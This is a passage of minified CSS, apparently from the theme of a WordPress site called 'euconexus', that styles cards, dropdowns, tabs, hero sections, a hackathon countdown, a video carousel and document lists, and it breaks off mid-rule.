.rfs-card-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;width:368px;height:auto}@media screen and (max-width: 991px){.rfs-block .rfs-container .rfs-slider .wrapper .rfs-card-wrapper{width:312px}}.rfs-block .rfs-container .rfs-slider .wrapper .rfs-card-wrapper .rfs-card{border-radius:10px;margin-bottom:20px;background-color:#f7f7f7;overflow:auto;width:100%}.rfs-block .rfs-container .rfs-slider .wrapper .rfs-card-wrapper .rfs-card.rfs-card-image img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.rfs-block .rfs-container .rfs-slider .wrapper .rfs-card-wrapper .rfs-card.rfs-card-image .rfs-card-image-link{position:absolute;left:0;right:0;font-family:Campton, sans-serif;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;top:0;bottom:0;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;margin:auto;font-style:normal;font-weight:400;font-size:34px;line-height:114.5%;text-align:center;-webkit-text-decoration-line:underline;text-decoration-line:underline;text-transform:uppercase;color:#fff;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.rfs-block .rfs-container .rfs-slider .wrapper .rfs-card-wrapper .rfs-card .card-header{padding:25px;background-color:#e5edff;min-height:160px}.rfs-block .rfs-container .rfs-slider .wrapper .rfs-card-wrapper .rfs-card .card-header .card-title{font-style:normal;font-family:Campton, sans-serif;font-weight:400;font-size:24px;line-height:114.5%;text-transform:uppercase;color:#346ffd}.rfs-block .rfs-container .rfs-slider .wrapper .rfs-card-wrapper .rfs-card .card-header .card-description{margin-bottom:0;font-style:normal;font-weight:500;font-size:18px;line-height:120%;color:#2a2d2f}.rfs-block .rfs-container .rfs-slider .wrapper .card-body{padding:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.rfs-block .rfs-container .rfs-slider .wrapper .card-body .card-link{font-style:normal;margin-bottom:10px;font-weight:400;font-size:16px;line-height:120%;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.rfs-block .rfs-container .rfs-slider .wrapper .card-body .card-link::after{padding-left:4px;content:url(/wp-content/themes/euconexus/assets/icons/card-arrow.svg)}.drop-down-content{margin:80px 0}.drop-down-content .content-wrapper{padding-top:100px;padding-bottom:100px}.drop-down-content .content-wrapper .info-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.drop-down-content .content-wrapper .info-wrapper img{width:auto;max-width:218px;height:auto;margin-bottom:60px}.drop-down-content .content-wrapper .info-wrapper .title{font-family:Campton,sans-serif;letter-spacing:initial;font-style:normal;font-weight:500;font-size:28px;line-height:140%;color:#000000;margin-bottom:6px}@media screen and (max-width: 991px){.drop-down-content .content-wrapper .info-wrapper .title{font-size:24px}}.drop-down-content .content-wrapper .info-wrapper .country{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:130%;text-transform:uppercase;color:#011117;opacity:0.6}.drop-down-content .content-wrapper .drop-down-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.drop-down-content .content-wrapper .drop-down-wrapper .dropdown{overflow:hidden}.drop-down-content .content-wrapper .drop-down-wrapper .dropdown:first-child .title{border-top:none}.drop-down-content .content-wrapper .drop-down-wrapper .dropdown .title{display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:30px 40px;border-top:1px solid rgba(0,0,0,0.2)}@media screen and (max-width: 991px){.drop-down-content .content-wrapper .drop-down-wrapper .dropdown .title{padding:20px}}.drop-down-content .content-wrapper .drop-down-wrapper .dropdown .title h4{font-family:Grantipo,sans-serif;font-style:normal;font-weight:400;font-size:20px;line-height:130%;letter-spacing:initial;color:#000000;margin:0;text-transform:initial}.drop-down-content .content-wrapper .drop-down-wrapper .dropdown .title button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;width:28px;height:28px;margin-left:10px;min-width:28px;min-height:28px;max-width:28px;max-height:28px;background:transparent;border-radius:50%;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);cursor:pointer;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.drop-down-content .content-wrapper .drop-down-wrapper .dropdown .title button:hover{background:#346FFD}.drop-down-content .content-wrapper .drop-down-wrapper .dropdown .title button:hover svg path{stroke:white}.drop-down-content .content-wrapper .drop-down-wrapper .dropdown .drp-dwn-content{height:0;display:none;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);overflow:hidden;padding:0 40px 40px}@media screen and (max-width: 991px){.drop-down-content .content-wrapper .drop-down-wrapper .dropdown .drp-dwn-content{padding:0 20px 20px}}.drop-down-content .content-wrapper .drop-down-wrapper .dropdown .drp-dwn-content p{font-family:Grantipo,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:130%;color:#000000}.drop-down-content .content-wrapper .drop-down-wrapper .dropdown.active{border-radius:8px}.drop-down-content .content-wrapper .drop-down-wrapper .dropdown.active .title{border-top:none}.drop-down-content .content-wrapper .drop-down-wrapper .dropdown.active .title button{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);background:#346FFD}.drop-down-content .content-wrapper .drop-down-wrapper .dropdown.active .title button svg path{stroke:white}.drop-down-content .content-wrapper .drop-down-wrapper .dropdown.active .drp-dwn-content{height:100%;display:block}.drop-down-content .content-wrapper .drop-down-wrapper .dropdown.neighbour .title{border-top:none}.drop-down-content .content-wrapper:nth-child(odd){background:#F7F7F7}.drop-down-content .content-wrapper:nth-child(odd) .drop-down-wrapper .dropdown.active{background:white}.drop-down-content .content-wrapper:nth-child(even){background:white}.drop-down-content .content-wrapper:nth-child(even) .drop-down-wrapper .dropdown.active{background:#F7F7F7}.persons-section{margin:60px 0}@media screen and (max-width: 991px){.persons-section{margin:30px 0}}.persons-section .person{height:100%}.persons-section .person .image-wrapper{width:100%;padding:0;height:530px}@media screen and (max-width: 991px){.persons-section .person .image-wrapper{height:300px}}.persons-section .person .image-wrapper img{opacity:0;width:100%;height:530px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 20%;object-position:50% 20%}@media screen and (max-width: 991px){.persons-section .person .image-wrapper img{height:300px}}.persons-section .person .info-wrapper{background:#346FFD;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:80px}@media screen and (max-width: 991px){.persons-section .person .info-wrapper{padding:80px 40px}}.persons-section .person .info-wrapper h2{color:white;margin-bottom:8px;padding-bottom:0}.persons-section .person .info-wrapper .position{font-family:Grantipo,sans-serif;font-size:18px;line-height:125%;color:white}@media screen and (max-width: 991px){.persons-section .person:nth-child(odd) .image-wrapper img{-webkit-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}.persons-section .person:nth-child(even) .image-wrapper img{-webkit-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px)}}@media (min-width: 900px){.persons-section .person:nth-child(odd) .image-wrapper{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.persons-section .person:nth-child(odd) .image-wrapper img{-webkit-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}.persons-section .person:nth-child(odd) .info-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.persons-section .person:nth-child(even) .image-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.persons-section .person:nth-child(even) .image-wrapper img{-webkit-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px)}.persons-section .person:nth-child(even) .info-wrapper{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.tabs-section .tabs-wrapper .navigation{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:20px;margin-bottom:20px;border-bottom:1px solid #000;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media screen and (max-width: 991px){.tabs-section .tabs-wrapper .navigation{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.tabs-section .tabs-wrapper .navigation .tab{margin-right:75px;padding-left:0;padding-right:0;cursor:pointer;font-family:Campton, sans-serif;font-style:normal;background-color:transparent;border:none;margin-bottom:-3px;font-weight:400;font-size:24px;line-height:140%;text-transform:uppercase;color:#000;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.tabs-section .tabs-wrapper .navigation .tab.custom-btn{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;color:#336ffd;margin-left:75px;margin-right:0}.tabs-section .tabs-wrapper .navigation .tab:last-child{margin-right:0}@media screen and (max-width: 991px){.tabs-section .tabs-wrapper .navigation .tab{margin-bottom:8px;text-align:left}}.tabs-section .tabs-wrapper .navigation .tab.active,.tabs-section .tabs-wrapper .navigation .tab:hover{color:#346ffd}.tabs-section .tabs-wrapper .navigation .tab.active::after{content:"";width:100%;height:4px;display:block;background-color:#346ffd}.tabs-section.sm .tabs-wrapper .navigation .tab{font-size:18px;margin-right:40px}.tabs-section.sm .tabs-wrapper .navigation .tab:last-child{margin-right:0}.tabs-section.sm .tabs-wrapper .navigation .tab.custom-btn{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;color:#336ffd;margin-left:40px;margin-right:0}.tabs-section.culture-festival .tabs-wrapper .navigation .tab[data-name="Contact-us"]{-webkit-box-ordinal-group:10000;-ms-flex-order:9999;order:9999}.tabs-section.culture-festival .tabs-wrapper .navigation .tab.custom-btn{color:initial;-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;margin-left:0;margin-right:75px}.tabs-section.culture-festival .tabs-wrapper .navigation .tab.custom-btn:hover{color:#346ffd !important}.hide-section{display:none !important}.hero-background .image-wrapper{position:relative;width:100%;height:620px;overflow:hidden;border-radius:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media screen and (max-width: 991px){.hero-background .image-wrapper{border-radius:0;height:auto}}.hero-background .image-wrapper .background-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.hero-background .image-wrapper .background-wrapper .background-image{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.hero-background .image-wrapper .background-wrapper:after{content:"";background:-webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,0.2)), to(rgba(0,0,0,0.2)));background:-o-linear-gradient(bottom, rgba(0,0,0,0.2), rgba(0,0,0,0.2));background:linear-gradient(0deg, rgba(0,0,0,0.2), rgba(0,0,0,0.2));width:100%;height:100%;left:0;top:0;position:absolute}.hero-background .image-wrapper .text-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;z-index:2;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding-left:35px;padding-bottom:35px}.hero-background .image-wrapper .text-wrapper.align_column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.hero-background .image-wrapper .text-wrapper.align_column .title{max-width:430px;width:100%}.hero-background .image-wrapper .text-wrapper.align_column .text{margin-left:0}@media screen and (max-width: 991px){.hero-background .image-wrapper .text-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:25px 10px}}.hero-background .image-wrapper .text-wrapper .title{font-style:normal;font-weight:600;font-size:28px;line-height:130%;font-family:Grantipo,sans-serif;color:#FFFFFF;max-width:294px}@media screen and (max-width: 991px){.hero-background .image-wrapper .text-wrapper .title{max-width:100%}}.hero-background .image-wrapper .text-wrapper .text{font-style:normal;font-weight:400;font-size:18px;line-height:130%;font-family:Grantipo,sans-serif;color:#FFFFFF;max-width:512px;margin-left:10px}@media screen and (max-width: 991px){.hero-background .image-wrapper .text-wrapper .text{margin-left:0;margin-top:10px;max-width:100%}}.hero-title{margin:124px 0}@media screen and (max-width: 991px){.hero-title{margin:74px 0}}.hero-title .wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.hero-title .wrapper .title-wrapper{padding-left:46px;position:relative}@media screen and (max-width: 991px){.hero-title .wrapper .title-wrapper{padding-left:36px}}.hero-title .wrapper .title-wrapper:after{top:0;-webkit-transition:0.3s ease;-o-transition:0.3s ease;transition:0.3s ease;height:100%;left:0;content:"";position:absolute;width:4px;border-radius:20px;background:currentColor}@media screen and (max-width: 991px){.hero-title .wrapper .title-wrapper:after{left:8px}}.hero-title .wrapper .title-wrapper h3{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:32px;line-height:130%;color:#011117;letter-spacing:initial;text-transform:initial}@media screen and (max-width: 991px){.hero-title .wrapper .title-wrapper h3{font-size:24px}}.hero-title .wrapper .title-wrapper h4{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:28px;line-height:130%;color:#011117;letter-spacing:initial;text-transform:initial}@media screen and (max-width: 991px){.hero-title .wrapper .title-wrapper h4{font-size:24px}}.hero-title .wrapper .title-wrapper b,.hero-title .wrapper .title-wrapper strong{color:#346FFD}.hero-title .wrapper .button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width: 991px){.hero-title .wrapper .button-wrapper{margin-top:36px}}.hero-title .wrapper .button-wrapper .button{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:24px;line-height:100%;color:#fff;background:#346ffd;border-radius:100px;padding:10px 26px;-webkit-transition:0.3s ease;-o-transition:0.3s ease;transition:0.3s ease;margin:0 auto}@media screen and (max-width: 991px){.hero-title .wrapper .button-wrapper .button{font-size:20px;padding:8px 20px}}.hero-title .wrapper .button-wrapper .button:hover{background:#00cff2}.links-block{margin:50px 0 70px}@media screen and (max-width: 991px){.links-block{margin:32px 0 48px}}.links-block .title{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:30px;line-height:130%;letter-spacing:initial;text-transform:initial;color:#000000;margin-bottom:32px}.links-block .links-wrapper .wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;margin-bottom:16px}.links-block .links-wrapper .wrapper .link{display:block;padding:26px 60px 24px 26px;background:#E5EDFF;border-radius:10px;width:100%;font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:18px;line-height:140%;text-transform:capitalize;color:#346FFD}.links-block .links-wrapper .wrapper .link:hover{text-decoration:underline}.links-block .links-wrapper .wrapper .arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:28px}.image-grid-display .wp-block-column .wp-block-cover{overflow:hidden;border-radius:10px;min-height:auto;aspect-ratio:1 / 1}.list-block{margin:60px 0;padding:70px 0;position:relative}.list-block.study-list-block{padding:inherit}.list-block.study-list-block .text{padding-right:initial}.list-block.study-list-block .text h4,.list-block.study-list-block .text h5,.list-block.study-list-block .text h6{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:28px;line-height:130%;color:#000000;text-transform:initial;letter-spacing:initial;margin-bottom:24px}@media screen and (max-width: 991px){.list-block.study-list-block .text h4,.list-block.study-list-block .text h5,.list-block.study-list-block .text h6{margin-bottom:28px;font-size:20px}}.list-block.study-list-block .text p{font-family:Grantipo,sans-serif;font-style:normal;font-weight:400;font-size:24px;line-height:140%;color:#000000}@media screen and (max-width: 991px){.list-block.study-list-block .text p{font-size:18px}}.list-block.study-list-block .text b,.list-block.study-list-block .text strong{color:#346FFD}.list-block.study-list-block .list{background:#F7F7F7;padding:40px;border-radius:10px;overflow:hidden}@media screen and (max-width: 991px){.list-block.study-list-block .list{padding:44px 24px}}.list-block.study-list-block .list .list-title{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:24px;line-height:130%;color:#000000;margin-bottom:70px;letter-spacing:initial;text-transform:initial}@media screen and (max-width: 991px){.list-block.study-list-block .list .list-title{font-size:20px;margin-bottom:28px}}.list-block.study-list-block .list .list-item{padding-left:0;margin-bottom:14px}.list-block.study-list-block .list .list-item p{font-size:18px}@media screen and (max-width: 991px){.list-block{margin:30px -10px;padding:40px 0}}.list-block .text{padding-right:68px}@media screen and (max-width: 991px){.list-block .text{padding-right:0}}.list-block .text p{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:30px;line-height:130%;color:#000000}@media screen and (max-width: 991px){.list-block .text p{font-size:24px}}.list-block .text b,.list-block .text strong{color:#346FFD}.list-block .list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 32px}@media screen and (max-width: 991px){.list-block .list{padding:0;margin-top:20px}}.list-block .list .list-item{border-bottom:1px solid #000000;padding-left:6px;margin-bottom:24px}@media screen and (max-width: 991px){.list-block .list .list-item{padding-left:0}}.list-block .list .list-item p{font-family:Grantipo,sans-serif;font-style:normal;font-weight:400;font-size:28px;line-height:130%;color:#011117}@media screen and (max-width: 991px){.list-block .list .list-item p{font-size:20px}}.list-block .list .list-item:last-child{border-bottom:none;margin-bottom:0}.list-block .background{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background:#F7F7F7;width:100vw;height:100%;z-index:-10}.hackaton-countdown h2{font-style:normal;font-weight:500;font-size:32px;line-height:130%;text-align:center;color:#011117 !important}.hackaton-countdown #countdowntimer{padding-top:30px;font-style:normal;font-weight:500;font-size:84px !important;line-height:130%;text-align:center;color:#346FFD}@media screen and (max-width: 991px){.hackaton-countdown #countdowntimer{font-size:32px !important;padding-top:20px}}.video-carousel-container{margin-top:45px;margin-bottom:45px;padding-top:70px;padding-bottom:50px;position:relative}.video-carousel-container h4{font-family:Grantipo,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:140%;color:#fff;text-align:center;text-transform:uppercase;margin-bottom:40px !important}@media screen and (max-width: 991px){.video-carousel-container .video-swiper{padding:0 20px}}.video-carousel-container .video-swiper .swiper-slide{padding-bottom:60px;cursor:pointer}.video-carousel-container .video-swiper .swiper-slide h2{font-family:Campton,sans-serif;font-style:normal;font-weight:400;font-size:38px;line-height:44px;color:#fff;text-align:center}.video-carousel-container .video-swiper .swiper-slide .embed-container{margin-top:0;position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.video-carousel-container .video-swiper .swiper-slide .challenge-text{margin-top:4px}.video-carousel-container .video-swiper .swiper-slide .challenge-text p{color:#fff}.video-carousel-container .video-swiper .swiper-pagination .swiper-pagination-bullet{background-color:#fff;opacity:.6}.video-carousel-container .video-swiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#00cff1;opacity:1}.video-carousel-container .video-swiper .swiper-button-prev{left:20%}@media screen and (max-width: 991px){.video-carousel-container .video-swiper .swiper-button-prev{left:5px}}.video-carousel-container .video-swiper .swiper-button-prev:after{color:#fff}.video-carousel-container .video-swiper .swiper-button-next{right:20%}@media screen and (max-width: 991px){.video-carousel-container .video-swiper .swiper-button-next{right:5px}}.video-carousel-container .video-swiper .swiper-button-next:after{color:#fff}.video-carousel-container .background{position:absolute;top:0;z-index:-1;left:50%;background:black;width:100vw;height:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.documents-container .title{font-style:normal;font-weight:500;font-size:30px;line-height:130%;font-family:Campton,sans-serif;color:#000000;margin-bottom:44px}@media screen and (max-width: 991px){.documents-container .title{font-size:28px}}.documents-container .documents-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-left:0}@media screen and (max-width: 991px){.documents-container .documents-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:-15px}}.documents-container .documents-wrapper .document{margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:20px;border-bottom:1px solid rgba(0,0,0,0.2);padding-left:0}@media screen and (max-width: 991px){.documents-container .documents-wrapper .document{-webkit-box-flex:0 !important;-ms-flex:0 0 100% !important;flex:0 0 100% !important;max-width:100% !important}}.documents-container .documents-wrapper .document.col-width-1{-webkit-box-flex:0;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.documents-container .documents-wrapper .document.col-width-2{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.documents-container .documents-wrapper .document.col-width-3{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.documents-container .documents-wrapper .document.col-width-4{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.documents-container .documents-wrapper .document.col-width-5{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.documents-container .documents-wrapper .document.col-width-6{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.documents-container .documents-wrapper .document.col-width-7{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}.documents-container .documents-wrapper .document.col-width-8{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.documents-container .documents-wrapper .document.col-width-9{-webkit-box-flex:0;-ms-flex:0 0 90%;flex:0 0 90%;max-width:90%}.documents-container .documents-wrapper .document.col-width-10{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media screen and (max-width: 991px){.documents-container .documents-wrapper .document{width:calc(100% - 30px);margin-left:15px;padding-left:0}}.documents-container .documents-wrapper .document .download-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.documents-container .documents-wrapper .document .download-button img{max-width:34px;width:100%;height:auto;opacity:0.75;-webkit-transition:0.3s ease-in;-o-transition:0.3s ease-in;transition:0.3s ease-in;margin-right:20px}.documents-container .documents-wrapper .document .download-button .document-info h5{font-family:Grantipo,sans-serif;font-style:normal;font-weight:400;font-size:20px;line-height:130%;margin-bottom:0;color:#011117}.documents-container .documents-wrapper .document .download-button:hover img{opacity:1}.content-block{position:relative;padding:38px 0 36px;margin-bottom:72px}@media screen and (max-width: 991px){.content-block{margin-bottom:30px;padding:54px 0}}.content-block .title{padding:0 !important;font-size:48px;margin-bottom:42px}@media screen and (max-width: 991px){.content-block .title{font-size:30px;margin-bottom:24px}}.content-block .left-wrapper .text-content p,.content-block .left-wrapper .text-content a{font-size:18px;line-height:1.2}@media screen and (max-width: 991px){.content-block .left-wrapper .text-content p,.content-block .left-wrapper .text-content a{font-size:16px}}.content-block .left-wrapper .text-content img:not(.gallery-image){max-width:200px;width:100%;height:auto}.content-block .left-wrapper .text-content .gallery{display:-webkit-box;display:-ms-flexbox;display:flex;gap:16px;-ms-flex-wrap:wrap;flex-wrap:wrap}.content-block .left-wrapper .text-content .gallery-image{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.content-block .left-wrapper .text-content a:not(.btn){text-decoration:underline}.content-block .left-wrapper .text-content a:not(.btn):hover{text-decoration:initial}.content-block .image-wrapper{margin-bottom:60px}@media screen and (max-width: 991px){.content-block .image-wrapper{margin-bottom:28px}}.content-block .image-wrapper img{width:100%;height:520px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;border-radius:10px}@media screen and (max-width: 991px){.content-block .image-wrapper img{height:320px;margin-top:18px}}.content-block .image-wrapper .caption{margin-top:6px;margin-bottom:0;font-size:12px;text-align:right;font-family:Grantipo,sans-serif;font-style:normal;font-weight:400}@media screen and (max-width: 991px){.content-block .right-wrapper{margin-top:28px}}.content-block .right-wrapper .details-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.content-block .right-wrapper .details-wrapper .detail{margin-bottom:24px;padding-bottom:12px;border-bottom:1px solid #00cff2}.content-block .right-wrapper .details-wrapper .detail .title{font-family:Campton,sans-serif;font-size:18px;line-height:1.2;color:inherit;text-transform:uppercase;margin-bottom:18px}.content-block .right-wrapper .details-wrapper .detail .title.parent-btn{cursor:pointer}.content-block .right-wrapper .details-wrapper .detail .title.parent-btn:after{display:inline-block;margin-left:12px;vertical-align:middle;line-height:0.6;-webkit-transition:0.1s ease-out;-o-transition:0.1s ease-out;transition:0.1s ease-out}.content-block .right-wrapper .details-wrapper .detail .title.parent-btn.active:after{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.content-block .right-wrapper .details-wrapper .detail .text.dropdown-content{display:none}.content-block .right-wrapper .details-wrapper .detail .text.dropdown-content.active{display:block}.content-block .right-wrapper .details-wrapper .detail .text p,.content-block .right-wrapper .details-wrapper .detail .text a,.content-block .right-wrapper .details-wrapper .detail .text li{font-family:Grantipo,sans-serif;font-size:14px;line-height:1.2;color:inherit}.content-block .right-wrapper .details-wrapper .detail .text ul li{padding:2px 0 2px 0}.content-block .right-wrapper .details-wrapper .detail .text ul li:before{content:"";position:relative;width:10px;height:2px;border-radius:5px;background-color:#00cff2}.content-block .right-wrapper .details-wrapper .detail .text img{max-width:160px;width:100%;height:auto}.content-block .right-wrapper .details-wrapper .detail .text a:not(.btn){text-decoration:underline}.content-block .right-wrapper .details-wrapper .detail .text a:not(.btn):hover{text-decoration:initial}.content-block .right-wrapper .details-wrapper .detail .text .btn{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:16px;color:#fff;background:#346FFD;border-radius:100px;padding:9px 18px;margin:10px 0 0}.content-block .right-wrapper .details-wrapper .detail .text .btn:hover{background:#00cff2}.content-block .right-wrapper .details-wrapper .detail:last-child{margin-bottom:0;border-bottom:none}.content-block .pill-element{background-color:transparent;margin-bottom:6px}.content-block ul,.content-block ol{font-family:'Grantipo', sans-serif}.content-block.light .title,.content-block.light .caption{color:#011117}.content-block.light .left-wrapper .text-content p,.content-block.light .left-wrapper .text-content a{color:#011117}.content-block.light .right-wrapper .details-wrapper .detail{color:#011117}.content-block.light .right-wrapper .details-wrapper .detail .title{color:black}.content-block.light .right-wrapper .details-wrapper .detail .title.parent-btn:after{content:url(assets/icons/drop_down_chevron_black.svg)}.content-block.light .background{background:#F7F7F7}.content-block.light .pill-element{border:1px solid #346FFD;color:#011117}.content-block.dark .title,.content-block.dark .caption{color:#FFFFFF}.content-block.dark .left-wrapper .text-content p,.content-block.dark .left-wrapper .text-content a{color:#FFFFFF}.content-block.dark .right-wrapper .details-wrapper .detail{color:#FFFFFF}.content-block.dark .right-wrapper .details-wrapper .detail .title{color:#F7F7F7}.content-block.dark .right-wrapper .details-wrapper .detail .title.parent-btn:after{content:url(assets/icons/drop_down_chevron_white.svg)}.content-block.dark .background{background:#011117}.content-block.dark .pill-element{border:1px solid #00cff2;color:#fff}.content-block .background{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:100%;z-index:-1}.study-hero{position:relative;padding:28px 0 36px;margin-bottom:72px}@media screen and (max-width: 991px){.study-hero{margin-bottom:30px;padding:54px 0}}.study-hero.wide-media .text-wrapper{padding-right:32px}.study-hero.wide-media .video-wrapper video{min-height:530px}.study-hero.text-sm .text-wrapper .info p{font-size:16px}.study-hero .text-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:auto;padding-right:108px}@media screen and (max-width: 991px){.study-hero .text-wrapper{padding-right:15px;margin-bottom:32px}}.study-hero .text-wrapper .text h1{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:52px;line-height:130%}@media screen and (max-width: 991px){.study-hero .text-wrapper .text h1{font-size:34px}}.study-hero .text-wrapper .text.smaller-title h1{font-size:2rem}@media screen and (max-width: 991px){.study-hero .text-wrapper .text.smaller-title h1{font-size:1.5rem}}@media screen and (max-width: 991px){.study-hero .text-wrapper .info{margin-top:54px}}.study-hero .text-wrapper .info p{font-family:Grantipo,sans-serif;font-style:normal;font-weight:400;font-size:20px;line-height:130%}@media 